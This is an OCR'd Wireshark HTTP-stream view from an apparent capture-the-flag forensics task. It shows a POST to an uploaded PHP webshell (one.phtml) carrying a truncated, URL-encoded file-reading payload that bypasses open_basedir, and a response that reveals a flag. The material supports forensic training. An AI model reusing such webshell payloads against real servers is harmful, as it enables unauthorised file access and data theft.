 字符串 flag
区分大
Wireshark · 追踪 HTTP 流 (tcp.stream eq 42) · capture.pcapng
Source
192.168.31.30
175.178.183.208
192.168.31.30
192.168.31.30
192.168.31.30
175.178.183.208
175.178.183.208
175.178.183.208
175.178.183.208
192.168.31.30
192.168.31.30
175.178.183.208
POST //upload/one.phtml HTTP/1.1
Host: node7.anna.nssctf.cn:24769
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; de) Opera 11.51
Content-Type: application/x-www-form-urlencoded
Content-Length: 1453
Connection: close
attack=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_ge
SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)%3B%40ar
%24item)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.c9dd48%22%
r%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cn
i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_set(%22open_bas
20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3B
)%3Becho%20%225c93%22.%223b1bc%22%3B%7Dob_start()%3Btry%7B%24F%3Dbase64_decode(substr(%24_POST%5B%
ad(%24P%2Cfilesize(%24F)%3Ffilesize(%24F)%3A4096))%3B%40fclose(%24P)%3B%3B%7Dcatch(Exception%20%24
ie()%3B&g1add7befcc34e=BxL3Zhci93d3cvaHRtbC9mbGFnLnBocA%3D%3D
HTTP/1.1 200 OK
Date: Wed, 11 Dec 2024 13:07:18 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 100
Connection: close
Content-Type: text/html
$flag = 'flag{3b78ffdb-23l1-49d6-9281-26db39597b63}';
?>
5c933b1bc